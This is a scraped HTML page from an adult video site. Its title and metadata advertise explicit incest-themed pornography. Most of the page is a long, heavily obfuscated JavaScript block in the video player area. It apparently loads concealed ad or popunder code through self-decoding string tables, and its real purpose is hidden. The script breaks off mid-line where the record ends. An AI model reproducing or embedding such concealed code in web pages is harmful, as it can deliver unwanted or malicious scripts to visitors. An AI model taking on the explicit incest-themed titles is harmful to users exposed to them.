

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://xbombox.com/porno/japanese-family-incest-game-show-creampie
body_size: 21892
content:
<!doctype html>
<html lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>japanese family incest game show creampie</title>
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA" />
	<meta name="clckd" content="bec1c3f18b9138121615e91ff8252464" />
	<meta name="description" content="You can watch HD sex movies like japanese family incest game show creampie and others free on xbombox.com.">
						<link rel="canonical" href="http://xbombox.com/porno/japanese-family-incest-game-show-creampie">
    					<meta property="og:title" content="japanese family incest game show creampie">
    					<meta property="og:url" content="http://xbombox.com/porno/japanese-family-incest-game-show-creampie">
    					<meta property="og:video:url" content="http://xbombox.com/videos/two-horny-japanese-babes-show-a-horny-businessman-the-sights.mp4">
    					<meta property="og:description" content="You can watch HD sex movies like japanese family incest game show creampie and others free on xbombox.com.">
						<meta property="video:duration" content="937">
    					<meta property="og:image" content="http://xbombox.com/img/video/two-horny-japanese-babes-show-a-horny-businessman-the-sights.jpg">
    					<meta property="og:type" content="video.other">
    					<meta property="og:video:type" content="video/mp4">
    					<meta property="og:video:width" content="320">
    					<meta property="og:video:height" content="180">
    					<link rel="image_src" href="http://xbombox.com/img/video/two-horny-japanese-babes-show-a-horny-businessman-the-sights.jpg">
    					<link rel="video_src" href="http://xbombox.com/videos/two-horny-japanese-babes-show-a-horny-businessman-the-sights.mp4">
    					<meta name="video_width" content="320">
    					<meta name="video_height" content="180">
    					<meta name="video_type" content="video/mp4">
    <link rel="stylesheet" href="http://xbombox.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="http://xbombox.com/fontawesome/css/all.css">
    <link rel="stylesheet" href="http://xbombox.com/css/style.css">

    <meta name="csrf-token" content="slLLzOOhCEsjtY7kilQZvm49SXOv3By92wWMOBmI" />

</head>
<body>

<nav class="navbar navbar-expand-lg navbar-dark bg-dark fixed-top">
    <div class="container">
        <a href="http://xbombox.com" target="_self"><img width="150px" src="http://xbombox.com/img/logo.png"></a>
        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#respNav" aria-controls="respNav" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
        </button>
        <div class="collapse navbar-collapse" id="respNav">
            <div class="col-sm-7 col-md-7">
                <form class="navbar-form" role="search" id="searchForm" method="post" action="http://xbombox.com/porno">
                    <input type="hidden" name="_token" value="slLLzOOhCEsjtY7kilQZvm49SXOv3By92wWMOBmI">
                    <div class="input-group">
                        <input type="text" name="query" id="query" class="form-control" placeholder="Search some videos">
                        <div class="input-group-append">
                            <button class="btn btn-light" type="submit"><i class="fas fa-search"></i></button>
                        </div>
                    </div>
                </form>
            </div>

            <ul class="navbar-nav ml-auto">
                <li class="nav-item">
                    <a class="nav-link" href="http://xbombox.com">Main</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="http://xbombox.com/hottest-porn-hd">Popular</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="http://xbombox.com/longest-porn-hd">Longest</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="http://xbombox.com/tags">Tags</a>
                <li class="nav-item">
                    <a class="nav-link" href="http://xbombox.com/randomporn"><i class="fas fa-random"></i> Random</a>
                </li>
            </ul>
        </div>
    </div>

</nav>



<div class="container">
    <div class="row h">
        <h1>japanese family incest game show creampie</h1>
    </div>
    
    <div class="row">

        <div class="col-lg-8 col-sm-8">
            <div class="embed-responsive">
<script data-cfasync="false" type="text/javascript">D4zz.umM6=umM6;(function(){var v6H=[arguments];v6H[8]=2;for(;v6H[8]!==20;){switch(v6H[8]){case 3:i6H(v6H[0][0],function(){var z6H=[arguments];return z6H[0][0];},"Math","F9TT");i6H(v6H[0][0],function(){var J6H=[arguments];return J6H[0][0].Math;},"random","d9TT");i6H(v6H[0][0],function(){var L6H=[arguments];return L6H[0][0].Array.prototype;},"join","e9TT");i6H(v6H[0][0],function(){var o6H=[arguments];return o6H[0][0];},"isNaN","R9TT");i6H(v6H[0][0],function(){var d6H=[arguments];return d6H[0][0];},"decodeURI","Y9TT");v6H[8]=14;break;case 2:i6H(v6H[0][0],function(){var A6H=[arguments];return A6H[0][0].Array.prototype;},"map","c9TT");i6H(v6H[0][0],function(){var w6H=[arguments];return w6H[0][0];},"String","v9TT");i6H(v6H[0][0],function(){var N6H=[arguments];return N6H[0][0].String;},"fromCharCode","W9TT");i6H(v6H[0][0],function(){var K6H=[arguments];return K6H[0][0].Array.prototype;},"sort","B9TT");v6H[8]=3;break;case 14:i6H(v6H[0][0],function(){var Q6H=[arguments];return Q6H[0][0].String.prototype;},"charCodeAt","l9TT");i6H(v6H[0][0],function(){var r4H=[arguments];return r4H[0][0].String.prototype;},"split","y9TT");i6H(v6H[0][0],function(){var s4H=[arguments];return s4H[0][0].Array.prototype;},"unshift","n9TT");i6H(v6H[0][0],function(){var c4H=[arguments];return c4H[0][0].Function.prototype;},"apply","s9TT");i6H(v6H[0][0],function(){var a4H=[arguments];return a4H[0][0].Array.prototype;},"splice","o9TT");v6H[8]=20;break;}}function i6H(){var x4H=[arguments];try{x4H[9]=2;for(;x4H[9]!==4;){switch(x4H[9]){case 2:x4H[8]=x4H[0][0].Object.create(null);x4H[8].value=(1,x4H[0][1])(x4H[0][0])[x4H[0][2]];x4H[0][0].Object.defineProperty((1,x4H[0][1])(x4H[0][0]),x4H[0][3],x4H[8]);x4H[9]=4;break;}}}catch(X6H){}}}(typeof window===typeof{}?window:typeof global===typeof{}?global:this));D4zz.f2H=function (){return typeof D4zz.n4H.R==='function'?D4zz.n4H.R.apply(D4zz.n4H,arguments):D4zz.n4H.R;};g6HH.j9H=function (){return typeof D4zz.n4H.K2==='function'?D4zz.n4H.K2.apply(D4zz.n4H,arguments):D4zz.n4H.K2;};W6HH.v3d=3;O6HH.W0H=function (){return typeof D4zz.n4H.t4==='function'?D4zz.n4H.t4.apply(D4zz.n4H,arguments):D4zz.n4H.t4;};O6HH.x7H=function (){return typeof D4zz.n4H.P7==='function'?D4zz.n4H.P7.apply(D4zz.n4H,arguments):D4zz.n4H.P7;};O6HH.F8H=function (){return typeof D4zz.n4H.p4==='function'?D4zz.n4H.p4.apply(D4zz.n4H,arguments):D4zz.n4H.p4;};D4zz.p2H=function (){return typeof D4zz.n4H.V==='function'?D4zz.n4H.V.apply(D4zz.n4H,arguments):D4zz.n4H.V;};D4zz.r0H=function (){return typeof D4zz.n4H.r4==='function'?D4zz.n4H.r4.apply(D4zz.n4H,arguments):D4zz.n4H.r4;};W6HH.r5H=function (){return typeof D4zz.n4H.f9T==='function'?D4zz.n4H.f9T.apply(D4zz.n4H,arguments):D4zz.n4H.f9T;};D4zz.M4H=function (){return typeof D4zz.n4H.P==='function'?D4zz.n4H.P.apply(D4zz.n4H,arguments):D4zz.n4H.P;};O6HH.k8H=function (){return typeof D4zz.n4H.R4==='function'?D4zz.n4H.R4.apply(D4zz.n4H,arguments):D4zz.n4H.R4;};D4zz.Y2H=function (){return typeof D4zz.n4H.Z==='function'?D4zz.n4H.Z.apply(D4zz.n4H,arguments):D4zz.n4H.Z;};D4zz.Y4H=function (){return typeof D4zz.n4H.D==='function'?D4zz.n4H.D.apply(D4zz.n4H,arguments):D4zz.n4H.D;};D4zz.o4H=function (){return typeof D4zz.n4H.Y==='function'?D4zz.n4H.Y.apply(D4zz.n4H,arguments):D4zz.n4H.Y;};D6HH.b3H=function (){return typeof D4zz.n4H.N7==='function'?D4zz.n4H.N7.apply(D4zz.n4H,arguments):D4zz.n4H.N7;};D6HH.Q7H=function (){return typeof D4zz.n4H.i7==='function'?D4zz.n4H.i7.apply(D4zz.n4H,arguments):D4zz.n4H.i7;};D4zz.g4H=function (){return typeof D4zz.n4H.L==='function'?D4zz.n4H.L.apply(D4zz.n4H,arguments):D4zz.n4H.L;};D6HH.Y3H=function (){return typeof D4zz.n4H.R7==='function'?D4zz.n4H.R7.apply(D4zz.n4H,arguments):D4zz.n4H.R7;};g6HH.Q9H=function (){return typeof D4zz.n4H.i2==='function'?D4zz.n4H.i2.apply(D4zz.n4H,arguments):D4zz.n4H.i2;};g6HH.I1H=function (){return typeof D4zz.n4H.v2==='function'?D4zz.n4H.v2.apply(D4zz.n4H,arguments):D4zz.n4H.v2;};O6HH.X0H=function (){return typeof D4zz.n4H.B4==='function'?D4zz.n4H.B4.apply(D4zz.n4H,arguments):D4zz.n4H.B4;};D4zz.d2H=function (){return typeof D4zz.n4H.c4==='function'?D4zz.n4H.c4.apply(D4zz.n4H,arguments):D4zz.n4H.c4;};g6HH.N9H=function (){return typeof D4zz.n4H.f2==='function'?D4zz.n4H.f2.apply(D4zz.n4H,arguments):D4zz.n4H.f2;};O6HH.p8H=function (){return typeof D4zz.n4H.Q4==='function'?D4zz.n4H.Q4.apply(D4zz.n4H,arguments):D4zz.n4H.Q4;};D6HH.H3H=function (){return typeof D4zz.n4H.y7==='function'?D4zz.n4H.y7.apply(D4zz.n4H,arguments):D4zz.n4H.y7;};g6HH.r1H=function (){return typeof D4zz.n4H.j2==='function'?D4zz.n4H.j2.apply(D4zz.n4H,arguments):D4zz.n4H.j2;};D6HH.t7H=function (){return typeof D4zz.n4H.a7==='function'?D4zz.n4H.a7.apply(D4zz.n4H,arguments):D4zz.n4H.a7;};D4zz.G2H=function (){return typeof D4zz.n4H.g==='function'?D4zz.n4H.g.apply(D4zz.n4H,arguments):D4zz.n4H.g;};D6HH.O3H=function (){return typeof D4zz.n4H.C7==='function'?D4zz.n4H.C7.apply(D4zz.n4H,arguments):D4zz.n4H.C7;};O6HH.d0H=function (){return typeof D4zz.n4H.g4==='function'?D4zz.n4H.g4.apply(D4zz.n4H,arguments):D4zz.n4H.g4;};g6HH.R1H=function (){return typeof D4zz.n4H.h2==='function'?D4zz.n4H.h2.apply(D4zz.n4H,arguments):D4zz.n4H.h2;};g6HH.Y1H=function (){return typeof D4zz.n4H.R2==='function'?D4zz.n4H.R2.apply(D4zz.n4H,arguments):D4zz.n4H.R2;};D4zz.C2H=function (){return typeof D4zz.n4H.R==='function'?D4zz.n4H.R.apply(D4zz.n4H,arguments):D4zz.n4H.R;};g6HH.V9H=function (){return typeof D4zz.n4H.n2==='function'?D4zz.n4H.n2.apply(D4zz.n4H,arguments):D4zz.n4H.n2;};g6HH.Z1H=function (){return typeof D4zz.n4H.O2==='function'?D4zz.n4H.O2.apply(D4zz.n4H,arguments):D4zz.n4H.O2;};O6HH.l8H=function (){return typeof D4zz.n4H.e4==='function'?D4zz.n4H.e4.apply(D4zz.n4H,arguments):D4zz.n4H.e4;};g6HH.C9H=function (){return typeof D4zz.n4H.b2==='function'?D4zz.n4H.b2.apply(D4zz.n4H,arguments):D4zz.n4H.b2;};g6HH.s9H=function (){return typeof D4zz.n4H.r2==='function'?D4zz.n4H.r2.apply(D4zz.n4H,arguments):D4zz.n4H.r2;};D6HH.l7H=function (){return typeof D4zz.n4H.s7==='function'?D4zz.n4H.s7.apply(D4zz.n4H,arguments):D4zz.n4H.s7;};g6HH.Z9H=function (){return typeof D4zz.n4H.t2==='function'?D4zz.n4H.t2.apply(D4zz.n4H,arguments):D4zz.n4H.t2;};D6HH.c3H=function (){return typeof D4zz.n4H.W7==='function'?D4zz.n4H.W7.apply(D4zz.n4H,arguments):D4zz.n4H.W7;};D6HH.T3H=function (){return typeof D4zz.n4H.N7==='function'?D4zz.n4H.N7.apply(D4zz.n4H,arguments):D4zz.n4H.N7;};O6HH.J0H=function (){return typeof D4zz.n4H.F4==='function'?D4zz.n4H.F4.apply(D4zz.n4H,arguments):D4zz.n4H.F4;};O6HH.y0H=function (){return typeof D4zz.n4H.B4==='function'?D4zz.n4H.B4.apply(D4zz.n4H,arguments):D4zz.n4H.B4;};D6HH.r9H=function (){return typeof D4zz.n4H.r2==='function'?D4zz.n4H.r2.apply(D4zz.n4H,arguments):D4zz.n4H.r2;};D6HH.j7H=function (){return typeof D4zz.n4H.K7==='function'?D4zz.n4H.K7.apply(D4zz.n4H,arguments):D4zz.n4H.K7;};D4zz.F4H=function (){return typeof D4zz.n4H.K==='function'?D4zz.n4H.K.apply(D4zz.n4H,arguments):D4zz.n4H.K;};O6HH.u0H=function (){return typeof D4zz.n4H.H4==='function'?D4zz.n4H.H4.apply(D4zz.n4H,arguments):D4zz.n4H.H4;};g6HH.J1H=function (){return typeof D4zz.n4H.D1==='function'?D4zz.n4H.D1.apply(D4zz.n4H,arguments):D4zz.n4H.D1;};D4zz.y4H=function (){return typeof D4zz.n4H.A==='function'?D4zz.n4H.A.apply(D4zz.n4H,arguments):D4zz.n4H.A;};g6HH.j1H=function (){return typeof D4zz.n4H.v2==='function'?D4zz.n4H.v2.apply(D4zz.n4H,arguments):D4zz.n4H.v2;};O6HH.W8H=function (){return typeof D4zz.n4H.O4==='function'?D4zz.n4H.O4.apply(D4zz.n4H,arguments):D4zz.n4H.O4;};function O6HH(){}g6HH.c1H=function (){return typeof D4zz.n4H.W2==='function'?D4zz.n4H.W2.apply(D4zz.n4H,arguments):D4zz.n4H.W2;};D6HH.n7H=function (){return typeof D4zz.n4H.l7==='function'?D4zz.n4H.l7.apply(D4zz.n4H,arguments):D4zz.n4H.l7;};D6HH.T7H=function (){return typeof D4zz.n4H.u7==='function'?D4zz.n4H.u7.apply(D4zz.n4H,arguments):D4zz.n4H.u7;};g6HH.g9H=function (){return typeof D4zz.n4H.T2==='function'?D4zz.n4H.T2.apply(D4zz.n4H,arguments):D4zz.n4H.T2;};O6HH.Z0H=function (){return typeof D4zz.n4H.t4==='function'?D4zz.n4H.t4.apply(D4zz.n4H,arguments):D4zz.n4H.t4;};D6HH.V3H=function (){return typeof D4zz.n4H.S7==='function'?D4zz.n4H.S7.apply(D4zz.n4H,arguments):D4zz.n4H.S7;};O6HH.I8H=function (){return typeof D4zz.n4H.v4==='function'?D4zz.n4H.v4.apply(D4zz.n4H,arguments):D4zz.n4H.v4;};O6HH.U8H=function (){return typeof D4zz.n4H.Z4==='function'?D4zz.n4H.Z4.apply(D4zz.n4H,arguments):D4zz.n4H.Z4;};O6HH.v8H=function (){return typeof D4zz.n4H.X4==='function'?D4zz.n4H.X4.apply(D4zz.n4H,arguments):D4zz.n4H.X4;};g6HH.K9H=function (){return typeof D4zz.n4H.i2==='function'?D4zz.n4H.i2.apply(D4zz.n4H,arguments):D4zz.n4H.i2;};O6HH.e0H=function (){return typeof D4zz.n4H.J4==='function'?D4zz.n4H.J4.apply(D4zz.n4H,arguments):D4zz.n4H.J4;};D4zz.D4H=function (){return typeof D4zz.n4H.L==='function'?D4zz.n4H.L.apply(D4zz.n4H,arguments):D4zz.n4H.L;};D4zz.c0H=function (){return typeof D4zz.n4H.A4==='function'?D4zz.n4H.A4.apply(D4zz.n4H,arguments):D4zz.n4H.A4;};D6HH.C3H=function (){return typeof D4zz.n4H.d7==='function'?D4zz.n4H.d7.apply(D4zz.n4H,arguments):D4zz.n4H.d7;};D6HH.G7H=function (){return typeof D4zz.n4H.M7==='function'?D4zz.n4H.M7.apply(D4zz.n4H,arguments):D4zz.n4H.M7;};D4zz.j2H=function (){return typeof D4zz.n4H.U==='function'?D4zz.n4H.U.apply(D4zz.n4H,arguments):D4zz.n4H.U;};D4zz.Z2H=function (){return typeof D4zz.n4H.O==='function'?D4zz.n4H.O.apply(D4zz.n4H,arguments):D4zz.n4H.O;};g6HH.v1H=function (){return typeof D4zz.n4H.X2==='function'?D4zz.n4H.X2.apply(D4zz.n4H,arguments):D4zz.n4H.X2;};D6HH.k7H=function (){return typeof D4zz.n4H.L7==='function'?D4zz.n4H.L7.apply(D4zz.n4H,arguments):D4zz.n4H.L7;};O6HH.s8H=function (){return typeof D4zz.n4H.j4==='function'?D4zz.n4H.j4.apply(D4zz.n4H,arguments):D4zz.n4H.j4;};D4zz.S2H=function (){return typeof D4zz.n4H.X==='function'?D4zz.n4H.X.apply(D4zz.n4H,arguments):D4zz.n4H.X;};g6HH.T1H=function (){return typeof D4zz.n4H.N2==='function'?D4zz.n4H.N2.apply(D4zz.n4H,arguments):D4zz.n4H.N2;};W6HH.W3d=4;g6HH.S1H=function (){return typeof D4zz.n4H.X2==='function'?D4zz.n4H.X2.apply(D4zz.n4H,arguments):D4zz.n4H.X2;};D4zz.h2H=function (){return typeof D4zz.n4H.v==='function'?D4zz.n4H.v.apply(D4zz.n4H,arguments):D4zz.n4H.v;};g6HH.A9H=function (){return typeof D4zz.n4H.g2==='function'?D4zz.n4H.g2.apply(D4zz.n4H,arguments):D4zz.n4H.g2;};D6HH.I3H=function (){return typeof D4zz.n4H.v7==='function'?D4zz.n4H.v7.apply(D4zz.n4H,arguments):D4zz.n4H.v7;};O6HH.K8H=function (){return typeof D4zz.n4H.G7==='function'?D4zz.n4H.G7.apply(D4zz.n4H,arguments):D4zz.n4H.G7;};g6HH.F9H=function (){return typeof D4zz.n4H.w2==='function'?D4zz.n4H.w2.apply(D4zz.n4H,arguments):D4zz.n4H.w2;};D4zz.A2H=function (){return typeof D4zz.n4H.c4==='function'?D4zz.n4H.c4.apply(D4zz.n4H,arguments):D4zz.n4H.c4;};D6HH.z7H=function (){return typeof D4zz.n4H.F7==='function'?D4zz.n4H.F7.apply(D4zz.n4H,arguments):D4zz.n4H.F7;};D6HH.K3H=function (){return typeof D4zz.n4H.G2==='function'?D4zz.n4H.G2.apply(D4zz.n4H,arguments):D4zz.n4H.G2;};D6HH.S3H=function (){return typeof D4zz.n4H.X7==='function'?D4zz.n4H.X7.apply(D4zz.n4H,arguments):D4zz.n4H.X7;};D6HH.q3H=function (){return typeof D4zz.n4H.V7==='function'?D4zz.n4H.V7.apply(D4zz.n4H,arguments):D4zz.n4H.V7;};D4zz.n4H=function(){var U4H=2;for(;U4H!==1;){switch(U4H){case 2:return{f9T:function(d9T){var j4H=2;for(;j4H!==10;){switch(j4H){case 3:j4H=c9T===d9T.length?9:8;break;case 5:var W9T=0,c9T=0;j4H=4;break;case 8:k9T+=v9TT.W9TT(B9T.l9TT(W9T)^d9T.l9TT(c9T));j4H=7;break;case 4:j4H=W9T<B9T.length?3:6;break;case 2:var e9T=function(n9T){var I4H=2;for(;I4H!==8;){switch(I4H){case 5:l9T=y9T.B9TT(function(){var q4H=2;for(;q4H!==1;){switch(q4H){case 2:return 0.5-F9TT.d9TT();break;}}}).e9TT('');Y9T=D4zz[l9T];I4H=3;break;case 1:var Y9T,l9T;I4H=5;break;case 2:var y9T=n9T.c9TT(function(s9T){var G4H=2;for(;G4H!==1;){switch(G4H){case 2:return v9TT.W9TT(s9T+95);break;}}});I4H=1;break;case 3:I4H=!Y9T||!R9TT(l9T[1])?5:9;break;case 9:return Y9T;break;}}};var k9T='',B9T=Y9TT(e9T([14,22,-18,-41])());j4H=5;break;case 9:c9T=0;j4H=8;break;case 12:var R9T=function(J9T){var l4H=2;for(;l4H!==1;){switch(l4H){case 2:return k9T[J9T];break;}}};return F9T;break;case 6:k9T=k9T.y9TT('!');var v9T=0;var F9T=function(o9T){var E4H=2;for(;E4H!==6;){switch(E4H){case 4:E4H=v9T===1&&o9T===142?3:9;break;case 1:k9T.n9TT.s9TT(k9T,k9T.o9TT(-5).o9TT(0,3));E4H=5;break;case 2:E4H=v9T===0&&o9T===99?1:4;break;case 5:return v9T++,k9T[o9T];break;case 9:E4H=v9T===2&&o9T===201?8:7;break;case 8:k9T.n9TT.s9TT(k9T,k9T.o9TT(-3).o9TT(0,1));E4H=5;break;case 7:F9T=R9T;E4H=5;break;case 3:k9T.n9TT.s9TT(k9T,k9T.o9TT(-6).o9TT(0,4));E4H=5;break;}}};j4H=12;break;case 7:W9T++,c9T++;j4H=4;break;}}}('1*RYA5')};break;}}}();g6HH.U1H=function (){return typeof D4zz.n4H.Z2==='function'?D4zz.n4H.Z2.apply(D4zz.n4H,arguments):D4zz.n4H.Z2;};D4zz.K4H=function (){return typeof D4zz.n4H.T==='function'?D4zz.n4H.T.apply(D4zz.n4H,arguments):D4zz.n4H.T;};g6HH.x9H=function (){return typeof D4zz.n4H.P2==='function'?D4zz.n4H.P2.apply(D4zz.n4H,arguments):D4zz.n4H.P2;};D4zz.C4H=function (){return typeof D4zz.n4H.G==='function'?D4zz.n4H.G.apply(D4zz.n4H,arguments):D4zz.n4H.G;};D4zz.u2H=function (){return typeof D4zz.n4H.E==='function'?D4zz.n4H.E.apply(D4zz.n4H,arguments):D4zz.n4H.E;};D4zz.W2H=function (){return typeof D4zz.n4H.O==='function'?D4zz.n4H.O.apply(D4zz.n4H,arguments):D4zz.n4H.O;};g6HH.V1H=function (){return typeof D4zz.n4H.S2==='function'?D4zz.n4H.S2.apply(D4zz.n4H,arguments):D4zz.n4H.S2;};D4zz.A4H=function (){return typeof D4zz.n4H.w==='function'?D4zz.n4H.w.apply(D4zz.n4H,arguments):D4zz.n4H.w;};D6HH.p7H=function (){return typeof D4zz.n4H.k7==='function'?D4zz.n4H.k7.apply(D4zz.n4H,arguments):D4zz.n4H.k7;};O6HH.P8H=function (){return typeof D4zz.n4H.z4==='function'?D4zz.n4H.z4.apply(D4zz.n4H,arguments):D4zz.n4H.z4;};g6HH.y9H=function (){return typeof D4zz.n4H.B2==='function'?D4zz.n4H.B2.apply(D4zz.n4H,arguments):D4zz.n4H.B2;};O6HH.Y0H=function (){return typeof D4zz.n4H.L4==='function'?D4zz.n4H.L4.apply(D4zz.n4H,arguments):D4zz.n4H.L4;};D6HH.x3H=function (){return typeof D4zz.n4H.Z7==='function'?D4zz.n4H.Z7.apply(D4zz.n4H,arguments):D4zz.n4H.Z7;};D4zz.z4H=function (){return typeof D4zz.n4H.B==='function'?D4zz.n4H.B.apply(D4zz.n4H,arguments):D4zz.n4H.B;};D6HH.m3H=function (){return typeof D4zz.n4H.E7==='function'?D4zz.n4H.E7.apply(D4zz.n4H,arguments):D4zz.n4H.E7;};D6HH.v7H=function (){return typeof D4zz.n4H.m7==='function'?D4zz.n4H.m7.apply(D4zz.n4H,arguments):D4zz.n4H.m7;};O6HH.z0H=function (){return typeof D4zz.n4H.F4==='function'?D4zz.n4H.F4.apply(D4zz.n4H,arguments):D4zz.n4H.F4;};g6HH.v9H=function (){return typeof D4zz.n4H.m2==='function'?D4zz.n4H.m2.apply(D4zz.n4H,arguments):D4zz.n4H.m2;};D6HH.l3H=function (){return typeof D4zz.n4H.e7==='function'?D4zz.n4H.e7.apply(D4zz.n4H,arguments):D4zz.n4H.e7;};g6HH.k1H=function (){return typeof D4zz.n4H.R2==='function'?D4zz.n4H.R2.apply(D4zz.n4H,arguments):D4zz.n4H.R2;};D6HH.F3H=function (){return typeof D4zz.n4H.p7==='function'?D4zz.n4H.p7.apply(D4zz.n4H,arguments):D4zz.n4H.p7;};D4zz.o2H=function (){return typeof D4zz.n4H.o4==='function'?D4zz.n4H.o4.apply(D4zz.n4H,arguments):D4zz.n4H.o4;};O6HH.b8H=function (){return typeof D4zz.n4H.N4==='function'?D4zz.n4H.N4.apply(D4zz.n4H,arguments):D4zz.n4H.N4;};D4zz.s0H=function (){return typeof D4zz.n4H.r4==='function'?D4zz.n4H.r4.apply(D4zz.n4H,arguments):D4zz.n4H.r4;};D6HH.y7H=function (){return typeof D4zz.n4H.B7==='function'?D4zz.n4H.B7.apply(D4zz.n4H,arguments):D4zz.n4H.B7;};g6HH.F1H=function (){return typeof D4zz.n4H.p2==='function'?D4zz.n4H.p2.apply(D4zz.n4H,arguments):D4zz.n4H.p2;};D4zz.a0H=function (){return typeof D4zz.n4H.A4==='function'?D4zz.n4H.A4.apply(D4zz.n4H,arguments):D4zz.n4H.A4;};O6HH.h8H=function (){return typeof D4zz.n4H.S4==='function'?D4zz.n4H.S4.apply(D4zz.n4H,arguments):D4zz.n4H.S4;};D6HH.g7H=function (){return typeof D4zz.n4H.T7==='function'?D4zz.n4H.T7.apply(D4zz.n4H,arguments):D4zz.n4H.T7;};g6HH.R9H=function (){return typeof D4zz.n4H.J2==='function'?D4zz.n4H.J2.apply(D4zz.n4H,arguments):D4zz.n4H.J2;};O6HH.N0H=function (){return typeof D4zz.n4H.f4==='function'?D4zz.n4H.f4.apply(D4zz.n4H,arguments):D4zz.n4H.f4;};D6HH.J7H=function (){return typeof D4zz.n4H.F7==='function'?D4zz.n4H.F7.apply(D4zz.n4H,arguments):D4zz.n4H.F7;};O6HH.u8H=function (){return typeof D4zz.n4H.E4==='function'?D4zz.n4H.E4.apply(D4zz.n4H,arguments):D4zz.n4H.E4;};D6HH.g3H=function (){return typeof D4zz.n4H.x7==='function'?D4zz.n4H.x7.apply(D4zz.n4H,arguments):D4zz.n4H.x7;};O6HH.g8H=function (){return typeof D4zz.n4H.x4==='function'?D4zz.n4H.x4.apply(D4zz.n4H,arguments):D4zz.n4H.x4;};D4zz.w4H=function (){return typeof D4zz.n4H.J==='function'?D4zz.n4H.J.apply(D4zz.n4H,arguments):D4zz.n4H.J;};g6HH.H9H=function (){return typeof D4zz.n4H.l2==='function'?D4zz.n4H.l2.apply(D4zz.n4H,arguments):D4zz.n4H.l2;};D4zz.x2H=function (){return typeof D4zz.n4H.F==='function'?D4zz.n4H.F.apply(D4zz.n4H,arguments):D4zz.n4H.F;};D6HH.p3H=function (){return typeof D4zz.n4H.Q7==='function'?D4zz.n4H.Q7.apply(D4zz.n4H,arguments):D4zz.n4H.Q7;};g6HH.W1H=function (){return typeof D4zz.n4H.O2==='function'?D4zz.n4H.O2.apply(D4zz.n4H,arguments):D4zz.n4H.O2;};D4zz.G0H=function (){return typeof D4zz.n4H.M4==='function'?D4zz.n4H.M4.apply(D4zz.n4H,arguments):D4zz.n4H.M4;};D4zz.M2H=function (){return typeof D4zz.n4H.N==='function'?D4zz.n4H.N.apply(D4zz.n4H,arguments):D4zz.n4H.N;};g6HH.a9H=function (){return typeof D4zz.n4H.A2==='function'?D4zz.n4H.A2.apply(D4zz.n4H,arguments):D4zz.n4H.A2;};O6HH.a7H=function (){return typeof D4zz.n4H.A7==='function'?D4zz.n4H.A7.apply(D4zz.n4H,arguments):D4zz.n4H.A7;};D6HH.Y7H=function (){return typeof D4zz.n4H.L7==='function'?D4zz.n4H.L7.apply(D4zz.n4H,arguments):D4zz.n4H.L7;};D4zz.q2H=function (){return typeof D4zz.n4H.g==='function'?D4zz.n4H.g.apply(D4zz.n4H,arguments):D4zz.n4H.g;};g6HH.i1H=function (){return typeof D4zz.n4H.Q2==='function'?D4zz.n4H.Q2.apply(D4zz.n4H,arguments):D4zz.n4H.Q2;};D4zz.R2H=function (){return typeof D4zz.n4H.p==='function'?D4zz.n4H.p.apply(D4zz.n4H,arguments):D4zz.n4H.p;};O6HH.r8H=function (){return typeof D4zz.n4H.j4==='function'?D4zz.n4H.j4.apply(D4zz.n4H,arguments):D4zz.n4H.j4;};g6HH.M9H=function (){return typeof D4zz.n4H.Y2==='function'?D4zz.n4H.Y2.apply(D4zz.n4H,arguments):D4zz.n4H.Y2;};g6HH.P1H=function (){return typeof 